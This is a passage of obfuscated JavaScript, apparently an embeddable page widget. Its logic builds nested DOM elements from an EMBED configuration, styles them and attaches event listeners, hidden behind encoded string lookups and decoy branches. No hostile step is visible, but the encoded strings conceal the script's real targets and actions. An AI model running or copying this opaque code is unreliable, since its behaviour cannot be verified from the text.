','x0WQ')+_0x463cc3('0x170','wDd7')+_0x463cc3('0x3e6','xJoc')+_0x51ccc5('0x387','nE^9'),_0x3bcb73[_0x51ccc5('0x590','5Q%b')]=_0x463cc3('0x9f1','%ix!'),_0x3bcb73[_0x463cc3('0x635','h)@E')]=_0x51ccc5('0x2de','W2JU'),_0x3bcb73[_0x51ccc5('0x8a5','rvGa')]=_0x520ac3('0x560','W2JU'),_0x3bcb73[_0x520ac3('0xb0e','u$zM')]=function(_0x3a5a34,_0x104b52){return _0x3a5a34+_0x104b52;},_0x3bcb73[_0x4a6607('0x416','!SDu')]=_0x31e6e7('0x984','7$h&')+_0x31e6e7('0xa49',')kQF')+_0x4a6607('0xa44','rvJ4')+_0x31e6e7('0xda','wDd7')+_0x4a6607('0x53e','GU^6'),_0x3bcb73[_0x51ccc5('0xb23','CXQe')]=_0x51ccc5('0x82','W2JU')+'ay',_0x3bcb73[_0x51ccc5('0x9e9','x0WQ')]=_0x31e6e7('0x949','ikCq'),_0x3bcb73[_0x51ccc5('0x3f1','7$h&')]=_0x51ccc5('0x55d','MWN3')+_0x51ccc5('0x5d0',')kQF')+_0x4a6607('0x6e8','Tw1h')+_0x31e6e7('0x4a0','rvJ4')+_0x31e6e7('0xb6d','xJoc'),_0x3bcb73[_0x520ac3('0x5ee','TbB^')]=function(_0x3ba97b,_0x3dc730){return _0x3ba97b!==_0x3dc730;},_0x3bcb73[_0x51ccc5('0x547','xJoc')]=_0x463cc3('0x414','Tw1h'),_0x3bcb73[_0x51ccc5('0x1b0','FALV')]=_0x463cc3('0x913','9TqP'),_0x3bcb73[_0x4a6607('0x85d','gpT#')]=_0x4a6607('0x7ae','5%Y5'),_0x3bcb73[_0x463cc3('0x85a','LXkt')]=_0x463cc3('0x81c','%ix!')+'n',_0x3bcb73[_0x520ac3('0x4c3','nGX!')]=function(_0x4a29c4,_0x327eb4){return _0x4a29c4!=_0x327eb4;},_0x3bcb73[_0x31e6e7('0x1d3','!SDu')]=function(_0x535b3c,_0x35cd40){return _0x535b3c!==_0x35cd40;},_0x3bcb73[_0x4a6607('0x90d','dBeS')]=_0x51ccc5('0x3a1','!SDu'),_0x3bcb73[_0x51ccc5('0x48b','Tw1h')]=function(_0xebfd40,_0x2865cb){return _0xebfd40+_0x2865cb;},_0x3bcb73[_0x4a6607('0x741',')kQF')]=_0x4a6607('0xe5','MWN3')+_0x520ac3('0x807','1n94')+_0x31e6e7('0x60a','FALV')+_0x51ccc5('0x627','o7d0')+_0x4a6607('0x64c','wy(9')+_0x463cc3('0xab1','o7d0')+_0x31e6e7('0x999','@Yql')+_0x520ac3('0x823',')5oy')+_0x51ccc5('0x286','5%Y5')+_0x463cc3('0x48','Z@n&'),_0x3bcb73[_0x520ac3('0x29','h)@E')]=_0x51ccc5('0x8bd','1n94'),_0x3bcb73[_0x463cc3('0x6bd','Z@n&')]=_0x520ac3('0x73a','!SDu'),_0x3bcb73[_0x51ccc5('0x9c8','y!L$')]=_0x520ac3('0x19b','rvGa')+_0x51ccc5('0x6f0','7$h&')+_0x4a6607('0xb59','o7d0')+_0x31e6e7('0x8e','jd]d')+_0x520ac3('0x596','!SDu')+_0x463cc3('0x2aa','7$h&')+_0x520ac3('0x3db','e[1F')+_0x51ccc5('0x5a5','dBeS')+_0x51ccc5('0x85f','W2JU')+_0x51ccc5('0x352','(Rvf'),_0x3bcb73[_0x31e6e7('0x2c0','TbB^')]=_0x51ccc5('0x224','dBeS'),_0x3bcb73[_0x520ac3('0x9bd','5%Y5')]=_0x4a6607('0x5f1','CQzv'),_0x3bcb73[_0x51ccc5('0x4fe','dBeS')]=function(_0x5e726f,_0x3f111c){return _0x5e726f+_0x3f111c;},_0x3bcb73[_0x51ccc5('0x809','MLYf')]=_0x31e6e7('0x7d6','HbQ2')+_0x4a6607('0x630','h)@E')+_0x520ac3('0x2b7','CQzv')+_0x31e6e7('0x9fd','@Yql')+_0x463cc3('0x885','^K4D'),_0x3bcb73[_0x463cc3('0x202','W2JU')]=_0x463cc3('0xd0','P74%')+_0x51ccc5('0x99d','CXQe')+_0x520ac3('0x8d2','nGX!')+'on',_0x3bcb73[_0x4a6607('0x3eb','rvJ4')]=_0x520ac3('0x3cb','u$zM')+_0x51ccc5('0x156','xJoc')+_0x520ac3('0x587','1n94')+_0x520ac3('0x4e4','x0WQ')+'n',_0x3bcb73[_0x51ccc5('0x3fc','@Zm7')]=_0x520ac3('0x77a','y!L$')+_0x4a6607('0xca','@Zm7')+_0x520ac3('0x39f','Z@n&')+'on',_0x3bcb73[_0x463cc3('0xace','wy(9')]=_0x51ccc5('0x3ea','u$zM'),_0x3bcb73[_0x463cc3('0x4a3','gpT#')]=_0x520ac3('0x26d','wDd7')+_0x51ccc5('0x4a7','wDd7')+_0x4a6607('0xb13','9TqP')+_0x4a6607('0x694','@Zm7'),_0x3bcb73[_0x520ac3('0x36d','FALV')]=_0x4a6607('0x2f3','nGX!')+_0x520ac3('0x474','GU^6')+_0x520ac3('0x7f2','h)@E')+_0x4a6607('0x7ac','wDd7')+_0x463cc3('0xa5a','jd]d')+_0x520ac3('0x234','VCp4')+_0x51ccc5('0x6ad','Z@n&')+_0x463cc3('0xb50','!SDu'),_0x3bcb73[_0x4a6607('0x540','P74%')]=_0x31e6e7('0x70','5Q%b')+_0x463cc3('0xb0a','oOJN')+_0x31e6e7('0x8d2','nGX!')+'on',_0x3bcb73[_0x520ac3('0x505','TbB^')]=_0x31e6e7('0x5d4','1Lh6')+_0x463cc3('0xe8','e[1F')+_0x463cc3('0x9fa','wy(9'),_0x3bcb73[_0x51ccc5('0x17f','h)@E')]=function(_0x7b2295,_0x36cd7f){return _0x7b2295!=_0x36cd7f;},_0x3bcb73[_0x4a6607('0x252','rvJ4')]=function(_0x29cd22,_0x6f3695){return _0x29cd22!==_0x6f3695;},_0x3bcb73[_0x31e6e7('0x7c7','wDd7')]=_0x51ccc5('0x28e','GU^6'),_0x3bcb73[_0x31e6e7('0x9f5','wy(9')]=_0x463cc3('0x798','7$h&')+_0x463cc3('0x89c','oOJN')+_0x4a6607('0x2e3','VCp4')+_0x31e6e7('0x316','LXkt')+_0x463cc3('0x8e5','gpT#')+_0x51ccc5('0x64d','!SDu'),_0x3bcb73[_0x31e6e7('0x379','GU^6')]=_0x520ac3('0xa3e','CQzv')+_0x463cc3('0x4ea','MWN3')+_0x4a6607('0x45c','nGX!')+_0x463cc3('0xb36','W2JU'),_0x3bcb73[_0x463cc3('0x2d1','MWN3')]=_0x51ccc5('0xb65','@Yql')+_0x520ac3('0x100','Qq0E')+_0x520ac3('0x433','jd]d')+_0x520ac3('0x2cc',']PjI'),_0x3bcb73[_0x520ac3('0x755','Qq0E')]=_0x51ccc5('0x308','5%Y5')+_0x31e6e7('0x5bf','Tw1h')+_0x4a6607('0x7b0','Tw1h')+_0x51ccc5('0x150','Tw1h'),_0x3bcb73[_0x51ccc5('0x7de','oOJN')]=function(_0x3594ca,_0x26b874){return _0x3594ca===_0x26b874;},_0x3bcb73[_0x520ac3('0xb46','wy(9')]=_0x31e6e7('0x4b2','e[1F'),_0x3bcb73[_0x520ac3('0x8b9','nE^9')]=_0x4a6607('0x731','u$zM'),_0x3bcb73[_0x520ac3('0x359','jd]d')]=function(_0xe38a9c,_0xb9e03f){return _0xe38a9c===_0xb9e03f;},_0x3bcb73[_0x51ccc5('0x6bc','HbQ2')]=_0x51ccc5('0xa82','CXQe'),_0x3bcb73[_0x51ccc5('0xb1e','u$zM')]=function(_0x5c2345,_0x490b6e){return _0x5c2345==_0x490b6e;},_0x3bcb73[_0x51ccc5('0xb00','@Zm7')]=_0x51ccc5('0x14b','!SDu'),_0x3bcb73[_0x520ac3('0x1fa',']PjI')]=_0x463cc3('0x40d','wy(9'),_0x3bcb73[_0x520ac3('0x6b','@Yql')]=_0x520ac3('0x1f8','Qq0E'),_0x3bcb73[_0x31e6e7('0x5ae',']PjI')]=_0x31e6e7('0xa72','MLYf'),_0x3bcb73[_0x51ccc5('0x997','HbQ2')]=_0x463cc3('0x422','@Yql'),_0x3bcb73[_0x463cc3('0x331','MWN3')]=function(_0x19ca8f,_0x2ce433){return _0x19ca8f===_0x2ce433;},_0x3bcb73[_0x51ccc5('0x35c','dBeS')]=_0x4a6607('0x6c9','h)@E'),_0x3bcb73[_0x4a6607('0xad2','Z@n&')]=_0x4a6607('0x853','!SDu'),_0x3bcb73[_0x463cc3('0x7be','dBeS')]=_0x51ccc5('0xb6a','P74%'),_0x3bcb73[_0x520ac3('0xac7','rvJ4')]=_0x520ac3('0x88f','x0WQ'),_0x3bcb73[_0x520ac3('0x6f2','5Q%b')]=_0x520ac3('0x6f8','Tw1h')+'l',_0x3bcb73[_0x520ac3('0x12f','1Lh6')]=_0x463cc3('0x45e','Szlg'),_0x3bcb73[_0x31e6e7('0xb24','HbQ2')]=function(_0x1bc0ea,_0x40d52b){return _0x1bc0ea===_0x40d52b;},_0x3bcb73[_0x51ccc5('0x5bd','HbQ2')]=_0x520ac3('0x461','!SDu'),_0x3bcb73[_0x520ac3('0x106','Qq0E')]=_0x463cc3('0x345','MLYf'),_0x3bcb73[_0x463cc3('0xa33','jd]d')]=function(_0x3bea26,_0x52caaf){return _0x3bea26==_0x52caaf;},_0x3bcb73[_0x463cc3('0x7df','%ix!')]=function(_0xd20fa2,_0x39fa43){return _0xd20fa2!==_0x39fa43;},_0x3bcb73[_0x520ac3('0x40e','ikCq')]=_0x463cc3('0x826','9TqP'),_0x3bcb73[_0x520ac3('0xce','h)@E')]=_0x520ac3('0x233','W2JU')+_0x51ccc5('0x79a','h)@E')+_0x4a6607('0x23b','rvGa')+_0x31e6e7('0x1d0','1Lh6'),_0x3bcb73[_0x520ac3('0xa5c','x0WQ')]=_0x51ccc5('0x395','^K4D')+'s',_0x3bcb73[_0x520ac3('0x3ee','ikCq')]=_0x463cc3('0x87b','^K4D'),_0x3bcb73[_0x463cc3('0x36e','W2JU')]=_0x4a6607('0x93c','%ix!')+_0x4a6607('0x1ca','(Rvf')+_0x4a6607('0x35b','MWN3')+_0x463cc3('0x5e3','x0WQ')+_0x31e6e7('0x5','wDd7')+_0x51ccc5('0x921','rvGa');var _0x4a4749=_0x3bcb73,_0x1d10e3=document[_0x463cc3('0x2dc','h)@E')+_0x520ac3('0x6dc','y!L$')+_0x463cc3('0x326','MLYf')](_0x4a4749[_0x520ac3('0x25d','o7d0')]);if(_0x4a4749[_0x51ccc5('0xa1','@Yql')](_0x1d10e3,null)){if(_0x4a4749[_0x520ac3('0x72','LXkt')](_0x4a4749[_0x463cc3('0x50f','FALV')],_0x4a4749[_0x463cc3('0x8f2','LXkt')])){var _0x4bcae4=document[_0x520ac3('0x3a5','jd]d')+_0x520ac3('0x73f','Tw1h')+_0x31e6e7('0xb72',']PjI')](_0x4a4749[_0x4a6607('0xd8','TbB^')]);_0x4bcae4[_0x51ccc5('0x8a9','HbQ2')][_0x51ccc5('0x595','Qq0E')+_0x51ccc5('0xcb','Szlg')]=_0x4a4749[_0x520ac3('0x46b','Qq0E')],_0x4bcae4[_0x520ac3('0x3ef','Tw1h')+_0x463cc3('0x1db','h)@E')+'te']('id',_0x4a4749[_0x520ac3('0x6a8','LXkt')]),console[_0x463cc3('0x974','xJoc')](EMBED[_0x520ac3('0x17c','jd]d')+_0x31e6e7('0x7aa','s1%s')+'s']);if(_0x4a4749[_0x31e6e7('0x46','y!L$')](EMBED[_0x520ac3('0x169','1Lh6')+_0x520ac3('0x92a','u$zM')+'s'][_0x51ccc5('0x7d2','@Zm7')],undefined)){if(_0x4a4749[_0x51ccc5('0xb4e','MLYf')](_0x4a4749[_0x463cc3('0x215','o7d0')],_0x4a4749[_0x31e6e7('0x9be','1Lh6')])){function _0x236aaa(){var _0x309675=_0x463cc3,_0x4766e8=_0x4a6607,_0x57c6b8=_0x51ccc5,_0x295599=_0x31e6e7,_0x2cf291=_0x463cc3;_0x115aa3[_0x309675('0x69d','o7d0')+_0x309675('0xe2','(Rvf')+'te'](_0x4a4749[_0x4766e8('0x362','!SDu')],_0x4a4749[_0x309675('0x487',')5oy')](_0x4a4749[_0x295599('0x8a8','wy(9')],_0x43b4c8[_0x2cf291('0x764',']PjI')+_0x309675('0x8fc','Qq0E')+'s'][_0x309675('0x573','rvGa')+_0x295599('0x3cc','9TqP')]));}}else _0x4bcae4[_0x463cc3('0x2ee','CXQe')+_0x51ccc5('0xad7','CXQe')]=_0x4a4749[_0x463cc3('0x21a','wDd7')](EMBED[_0x31e6e7('0x888','LXkt')+_0x51ccc5('0x613','ikCq')+'s'][_0x463cc3('0x71e','@Yql')],_0x4a4749[_0x31e6e7('0x81','Tw1h')]);}else{if(_0x4a4749[_0x463cc3('0xb54','rvGa')](_0x4a4749[_0x520ac3('0x9df','e[1F')],_0x4a4749[_0x520ac3('0x12','%ix!')])){function _0x2d43dd(){var _0x29dff7=_0x463cc3,_0x3147f3=_0x51ccc5,_0x14b727=_0x31e6e7,_0x23c85f=_0x31e6e7,_0x1e86fb=_0x4a6607,_0x235893=_0x44e965[_0x3495ad];_0x4a4749[_0x29dff7('0x99f','y!L$')](_0x235893[_0x3147f3('0x14d','^K4D')][_0x14b727('0x639','Tw1h')+'Of'](_0x4a4749[_0x3147f3('0x6ea','xJoc')]),-0x1)&&_0x15abba[_0x29dff7('0x191','CXQe')+_0x1e86fb('0x483','Szlg')][_0x23c85f('0x380','x0WQ')+_0x3147f3('0x220','VCp4')+_0x3147f3('0x877','e[1F')](_0x235893[_0x23c85f('0xb8','Z@n&')],_0x4f6ae1[_0x29dff7('0x382','7$h&')+_0x14b727('0x204','CQzv')+'s']);}}else _0x4bcae4[_0x4a6607('0x453','W2JU')+_0x31e6e7('0x7b6','5Q%b')]=_0x4a4749[_0x520ac3('0x3b3','5Q%b')];}if(_0x4a4749[_0x463cc3('0x7bf','5Q%b')](EMBED[_0x520ac3('0x375','xJoc')+_0x4a6607('0xa4d','nGX!')+'s'][_0x31e6e7('0x8be','TbB^')+_0x31e6e7('0x470','rvGa')],undefined)){if(_0x4a4749[_0x4a6607('0x39e','VCp4')](_0x4a4749[_0x31e6e7('0x963','Szlg')],_0x4a4749[_0x31e6e7('0x140','MWN3')])){function _0x227e4a(){var _0x5307f7=_0x463cc3,_0x5b62f4=_0x4a6607,_0x1451c0=_0x51ccc5,_0x1b2bd5=_0x51ccc5,_0x49eccc=_0x51ccc5;_0x4a4749[_0x5307f7('0x25c','rvJ4')](_0x2bb95f[_0x5b62f4('0x8fd','h)@E')+_0x5307f7('0x4ca','FALV')],_0x4a4749[_0x5307f7('0x17d','ikCq')])||_0x4a4749[_0x1b2bd5('0x628','5Q%b')](_0x19b8ea[_0x1451c0('0x29a','CQzv')+_0x1451c0('0x8d0',')5oy')],_0x4a4749[_0x5b62f4('0x57b','CQzv')])?_0x4a4749[_0x1b2bd5('0x314','@Zm7')](_0x1146c4):_0x4a4749[_0x1b2bd5('0xaf6','s1%s')](_0xdfd38b,arguments[_0x1451c0('0xfd','wy(9')+'e'],0x32);}}else _0x4bcae4[_0x31e6e7('0x4b0','nE^9')][_0x4a6607('0x904','rvJ4')+_0x4a6607('0xec','@Zm7')]=_0x4a4749[_0x463cc3('0x5ad','oOJN')]('#',EMBED[_0x31e6e7('0x600','TbB^')+_0x31e6e7('0xa4d','nGX!')+'s'][_0x520ac3('0x41e','rvJ4')+_0x51ccc5('0x4a4','7$h&')]);}var _0x540ac3=document[_0x51ccc5('0x923','o7d0')+_0x520ac3('0x3a','jd]d')+_0x463cc3('0x8c3','HbQ2')](_0x4a4749[_0x51ccc5('0xd1','W2JU')]);_0x540ac3[_0x463cc3('0x32a','ikCq')+_0x31e6e7('0x0','wy(9')+'te']('id',_0x4a4749[_0x51ccc5('0x2f9','x0WQ')]),_0x4bcae4[_0x4a6607('0x466','W2JU')+_0x520ac3('0x1a4','Tw1h')+'d'](_0x540ac3);var _0x25ef38=document[_0x520ac3('0x768','dBeS')+_0x520ac3('0x691',')5oy')+_0x31e6e7('0x9a2',')kQF')](_0x4a4749[_0x51ccc5('0x8b2',']PjI')]);_0x25ef38[_0x520ac3('0x8c','1Lh6')+_0x31e6e7('0xadf','Szlg')+'te']('id',_0x4a4749[_0x463cc3('0xb73','CXQe')]),_0x25ef38[_0x520ac3('0xa95','LXkt')+_0x51ccc5('0x1f0','u$zM')]=_0x4a4749[_0x463cc3('0x996','1Lh6')],_0x540ac3[_0x4a6607('0x990','5Q%b')+_0x4a6607('0x4c4','jd]d')+'d'](_0x25ef38);var _0x4fc83b=document[_0x51ccc5('0xaf','@Zm7')+_0x31e6e7('0x190','ikCq')+_0x31e6e7('0x477','rvGa')](_0x4a4749[_0x520ac3('0x9b7','MLYf')]);_0x4fc83b[_0x31e6e7('0x5a1','dBeS')+_0x31e6e7('0x5eb','Z@n&')+'te']('id',_0x4a4749[_0x51ccc5('0xa9f','jd]d')]),_0x4fc83b[_0x520ac3('0x8c','1Lh6')+_0x463cc3('0x1e2','e[1F')+'te'](_0x4a4749[_0x51ccc5('0x2b2','s1%s')],_0x4a4749[_0x520ac3('0x83c','ikCq')]),_0x4fc83b[_0x51ccc5('0x397','dBeS')+_0x31e6e7('0xae2','wDd7')]=_0x4a4749[_0x51ccc5('0x73e','LXkt')],_0x540ac3[_0x4a6607('0x577','VCp4')+_0x31e6e7('0x89a','MWN3')+'d'](_0x4fc83b);var _0x3a0df6=document[_0x463cc3('0x923','o7d0')+_0x4a6607('0x925','rvJ4')+_0x51ccc5('0xdb','wy(9')](_0x4a4749[_0x4a6607('0x6be',')5oy')]);_0x3a0df6[_0x520ac3('0x6a','GU^6')+_0x51ccc5('0x9c1','oOJN')+'te']('id',_0x4a4749[_0x463cc3('0x3ba','TbB^')]),_0x3a0df6[_0x463cc3('0x2d4','Tw1h')+_0x520ac3('0x69','Tw1h')]=_0x4a4749[_0x463cc3('0x10f','o7d0')],_0x540ac3[_0x4a6607('0x551','HbQ2')+_0x51ccc5('0xafc','oOJN')+'d'](_0x3a0df6);var _0x1a6828=document[_0x4a6607('0x9ff','nGX!')+_0x4a6607('0xa02','dBeS')+_0x31e6e7('0x535','u$zM')](_0x4a4749[_0x520ac3('0x985','jd]d')]);_0x1a6828[_0x463cc3('0x3ef','Tw1h')+_0x51ccc5('0x594','1n94')+'te']('id',_0x4a4749[_0x31e6e7('0x24b','Z@n&')]);if(_0x4a4749[_0x51ccc5('0xa6d','MLYf')](EMBED[_0x31e6e7('0x634','wDd7')+_0x463cc3('0x752','gpT#')+'s'][_0x463cc3('0x6d4','u$zM')+_0x31e6e7('0xa9a','MWN3')+_0x4a6607('0x2fe','Z@n&')],undefined)){if(_0x4a4749[_0x51ccc5('0xafb','5Q%b')](_0x4a4749[_0x31e6e7('0x341','wy(9')],_0x4a4749[_0x4a6607('0x9c7','Qq0E')])){function _0x4086f4(){_0x3144c9={};}}else _0x1a6828[_0x4a6607('0x718','!SDu')][_0x463cc3('0x3ad','CQzv')+_0x31e6e7('0x4cd',')kQF')]=_0x4a4749[_0x51ccc5('0x28','!SDu')]('#',EMBED[_0x4a6607('0xb32','nE^9')+_0x51ccc5('0x41d','dBeS')+'s'][_0x51ccc5('0x870','!SDu')+_0x51ccc5('0x390','W2JU')+_0x520ac3('0x2c4','(Rvf')]);}_0x4bcae4[_0x51ccc5('0x74b','y!L$')+_0x463cc3('0x651','wy(9')+'d'](_0x1a6828);var _0x51fa46=document[_0x31e6e7('0xadc','y!L$')+_0x31e6e7('0x161','o7d0')+_0x463cc3('0x3f9','xJoc')](_0x4a4749[_0x463cc3('0x85d','gpT#')]);_0x51fa46[_0x51ccc5('0x9b3','h)@E')+_0x51ccc5('0xb66','s1%s')+'te']('id',_0x4a4749[_0x520ac3('0xa0e',']PjI')]),_0x1a6828[_0x520ac3('0x5f5','(Rvf')+_0x51ccc5('0xa53','!SDu')+'d'](_0x51fa46);var _0x7b3a81=document[_0x520ac3('0xaf','@Zm7')+_0x31e6e7('0x90f','%ix!')+_0x31e6e7('0x938','e[1F')](_0x4a4749[_0x31e6e7('0x915','nGX!')]);_0x7b3a81[_0x520ac3('0x95f','y!L$')+_0x520ac3('0x54f','TbB^')+'te']('id',_0x4a4749[_0x520ac3('0x7c3','TbB^')]),_0x51fa46[_0x463cc3('0x206','%ix!')+_0x520ac3('0x2ef','MLYf')+'d'](_0x7b3a81);var _0x3684bb=document[_0x31e6e7('0xa98','x0WQ')+_0x463cc3('0x7ce','h)@E')+_0x520ac3('0x66','7$h&')](_0x4a4749[_0x4a6607('0x515','y!L$')]);_0x3684bb[_0x51ccc5('0x95f','y!L$')+_0x31e6e7('0x7d1','wDd7')+'te']('id',_0x4a4749[_0x4a6607('0x3cd','nGX!')]),_0x7b3a81[_0x4a6607('0x74b','y!L$')+_0x463cc3('0xb45','(Rvf')+'d'](_0x3684bb);var _0x1e9c1c=document[_0x51ccc5('0xa98','x0WQ')+_0x520ac3('0x161','o7d0')+_0x31e6e7('0x9e','(Rvf')](_0x4a4749[_0x4a6607('0xaf0','oOJN')]);_0x1e9c1c[_0x51ccc5('0x95f','y!L$')+_0x4a6607('0xb5d','W2JU')+'te']('id',_0x4a4749[_0x51ccc5('0xab8',')5oy')]),_0x7b3a81[_0x463cc3('0x5f5','(Rvf')+_0x31e6e7('0x709','LXkt')+'d'](_0x1e9c1c);if(_0x4a4749[_0x463cc3('0x148','1Lh6')](EMBED[_0x4a6607('0xab2','y!L$')+_0x520ac3('0xd9','^K4D')+'s'][_0x463cc3('0x9ab','1n94')+_0x4a6607('0x9b4','^K4D')],undefined)){if(_0x4a4749[_0x520ac3('0xaee','^K4D')](_0x4a4749[_0x51ccc5('0x9eb','@Yql')],_0x4a4749[_0x51ccc5('0x398','rvJ4')])){function _0x25725f(){var _0x3e39d7=_0x51ccc5,_0x17954b=_0x51ccc5,_0x154af5=_0x31e6e7,_0x1322bc=_0x31e6e7;_0x2bf52d[_0x3e39d7('0x72b','ikCq')](),_0x22d58c[_0x3e39d7('0x5a8','@Zm7')]();if(_0x4a4749[_0x3e39d7('0x21c','CQzv')](_0x55a191,!![]))_0x500d01[_0x3e39d7('0xc2','h)@E')]();}}else _0x7b3a81[_0x463cc3('0x8da','h)@E')][_0x51ccc5('0x342','jd]d')]=_0x4a4749[_0x4a6607('0xb18','@Yql')]('#',EMBED[_0x520ac3('0x1cd','rvJ4')+_0x4a6607('0x966','nE^9')+'s'][_0x51ccc5('0x3ac','h)@E')+_0x4a6607('0x2dd','TbB^')]),_0x3684bb[_0x4a6607('0x89d','^K4D')][_0x31e6e7('0x9b6','7$h&')]=_0x4a4749[_0x51ccc5('0x304','y!L$')]('#',EMBED[_0x463cc3('0x4d0','^K4D')+_0x520ac3('0x1e0','rvJ4')+'s'][_0x463cc3('0x602','TbB^')+_0x4a6607('0x280','LXkt')]);}if(_0x4a4749[_0x463cc3('0x7bd','TbB^')](EMBED[_0x520ac3('0xacf','W2JU')+_0x31e6e7('0x934','(Rvf')+'s'][_0x520ac3('0x64b','!SDu')+_0x51ccc5('0x399','VCp4')+_0x4a6607('0x16b','(Rvf')],undefined)){if(_0x4a4749[_0x31e6e7('0x3c','VCp4')](_0x4a4749[_0x4a6607('0xb6e','7$h&')],_0x4a4749[_0x51ccc5('0x227','MLYf')]))_0x1e9c1c[_0x4a6607('0xb3c','Tw1h')][_0x31e6e7('0x3cc','9TqP')]=_0x4a4749[_0x520ac3('0x8b5','wDd7')]('#',EMBED[_0x51ccc5('0x382','7$h&')+_0x463cc3('0x550','%ix!')+'s'][_0x31e6e7('0x43','(Rvf')+_0x463cc3('0x1ab','u$zM')+_0x463cc3('0x4fc','1Lh6')]);else{function _0x393fdb(){var _0xde7299=_0x463cc3,_0x4cec36=_0x463cc3,_0x3a1f1b=_0x520ac3,_0x5bdb65=_0x4a6607,_0x2599b2=_0x463cc3;_0x5de3b6[_0xde7299('0x9c0',']PjI')](_0x4a4749[_0xde7299('0x2af','(Rvf')]),_0x45f58e[_0xde7299('0x229','MLYf')+_0xde7299('0x2b5',']PjI')][_0xde7299('0x730',')kQF')+_0x5bdb65('0x3ca','HbQ2')+_0x5bdb65('0x34','TbB^')](_0x4a4749[_0x3a1f1b('0x297','MWN3')],![]);}}}if(_0x4a4749[_0x4a6607('0x2fd','Szlg')](EMBED[_0x520ac3('0x888','LXkt')+_0x51ccc5('0x4b6','!SDu')+'s'][_0x4a6607('0x7af','9TqP')+_0x4a6607('0x9c9','e[1F')],undefined)){if(_0x4a4749[_0x4a6607('0x199','^K4D')](_0x4a4749[_0x4a6607('0x3c1','y!L$')],_0x4a4749[_0x520ac3('0xb02','VCp4')])){function _0x5aad31(){var _0x196d69=_0x31e6e7,_0x30bd5e=_0x27993b[_0x196d69('0x10c','HbQ2')](_0x346569,arguments);return _0x41d5b4=null,_0x30bd5e;}}else document[_0x31e6e7('0x806','LXkt')][_0x463cc3('0x875','MLYf')+_0x520ac3('0x2b0','xJoc')+'d'](_0x4bcae4);}else{if(_0x4a4749[_0x4a6607('0x42f',')5oy')](_0x4a4749[_0x463cc3('0x1fa',']PjI')],_0x4a4749[_0x51ccc5('0x78e','%ix!')])){if(_0x4a4749[_0x520ac3('0xa6d','MLYf')](document[_0x51ccc5('0x1c7',')5oy')+_0x51ccc5('0xae9','wDd7')+_0x4a6607('0x93e','LXkt')](EMBED[_0x51ccc5('0xb32','nE^9')+_0x4a6607('0x41d','dBeS')+'s'][_0x31e6e7('0x774','nE^9')+_0x31e6e7('0xd2','wy(9')]),null)){if(_0x4a4749[_0x51ccc5('0x6a4','VCp4')](_0x4a4749[_0x51ccc5('0xa27','5%Y5')],_0x4a4749[_0x463cc3('0x158','Z@n&')])){EMBED[_0x51ccc5('0x9bf','nE^9')+'m'][_0x520ac3('0xb41','o7d0')+_0x520ac3('0x291','W2JU')]=document[_0x463cc3('0x7a','9TqP')+_0x51ccc5('0x3dc','%ix!')+_0x4a6607('0x9f','(Rvf')](EMBED[_0x4a6607('0x557','9TqP')+_0x463cc3('0x3bb',')kQF')+'s'][_0x51ccc5('0x39b','5Q%b')+_0x51ccc5('0x734','rvGa')]),EMBED[_0x51ccc5('0x410','5Q%b')+'m'][_0x520ac3('0x58f','CXQe')+_0x520ac3('0x291','W2JU')][_0x31e6e7('0x8f7','P74%')+_0x4a6607('0x874','7$h&')+'d'](_0x4bcae4);if(_0x4a4749[_0x463cc3('0x2cb','9TqP')](EMBED[_0x520ac3('0xb6c','CQzv')+_0x463cc3('0x264','1Lh6')+'s'][_0x4a6607('0x5cf','@Yql')+_0x520ac3('0x889','(Rvf')],_0x4a4749[_0x463cc3('0x7cf','ikCq')])){if(_0x4a4749[_0x51ccc5('0x205','Tw1h')](_0x4a4749[_0x51ccc5('0x69e','wDd7')],_0x4a4749[_0x51ccc5('0x94e','7$h&')])){function _0x31b18e(){var _0x26c75f=_0x4a6607,_0x7eb065=_0x4a6607,_0x2e48e9=_0x51ccc5,_0x3c434f=_0x51ccc5;_0x1fca06[_0x26c75f('0xb0b','GU^6')+_0x7eb065('0x44d','TbB^')][_0x2e48e9('0x558','o7d0')+_0x26c75f('0x507','gpT#')](_0x2ea24e[0x0],_0x160e36[0x1],_0x2c2bfb[0x2]);}}else{var _0xa5ac24=EMBED[_0x4a6607('0x745',')kQF')][_0x51ccc5('0xb2f','wy(9')+_0x31e6e7('0xfa',')kQF')](EMBED[_0x31e6e7('0x4ac','Z@n&')][_0x463cc3('0x92d','rvGa')+_0x31e6e7('0x6f5','x0WQ')],0xa);try{if(_0x4a4749[_0x31e6e7('0xa11',')kQF')](_0x4a4749[_0x4a6607('0x942','7$h&')],_0x4a4749[_0x31e6e7('0x742','Qq0E')])){function _0x39ea82(){var _0xe308fd=_0x463cc3,_0x56852b=_0x463cc3,_0x28ec9f=_0x51ccc5,_0x3e3ab3=_0x31e6e7;_0x128de1[_0xe308fd('0x6ae','u$zM')](),_0x537b19[_0x56852b('0x1fb','^K4D')]();if(_0x4a4749[_0x56852b('0xa0','jd]d')](_0x10605d,!![]))_0x12bc9b[_0x28ec9f('0xb74','Qq0E')]();}}else document[_0x520ac3('0x8d3','rvGa')+_0x31e6e7('0x900','x0WQ')+_0x4a6607('0x5b5','nE^9')+'r'](_0x4a4749[_0x520ac3('0x7e6','Z@n&')],_0xa5ac24,![]);}catch(_0x9b0892){if(_0x4a4749[_0x520ac3('0x5db','MWN3')](_0x4a4749[_0x31e6e7('0x30a','HbQ2')],_0x4a4749[_0x4a6607('0x7e5','xJoc')])){function _0x5f18bf(){var _0x534eec=_0x4a6607,_0x3a3dbb=_0x4a6607;_0x393df0[_0x534eec('0x91f','xJoc')+'er']=_0x4a4749[_0x534eec('0x60e','LXkt')];}}else try{if(_0x4a4749[_0x463cc3('0x80f','!SDu')](_0x4a4749[_0x520ac3('0x2fa','Qq0E')],_0x4a4749[_0x31e6e7('0x525','Z@n&')]))document[_0x4a6607('0x33d','W2JU')+_0x463cc3('0x5d6','%ix!')+'t'](_0x4a4749[_0x4a6607('0x2a1','%ix!')],_0xa5ac24);else{function _0xf3856d(){var 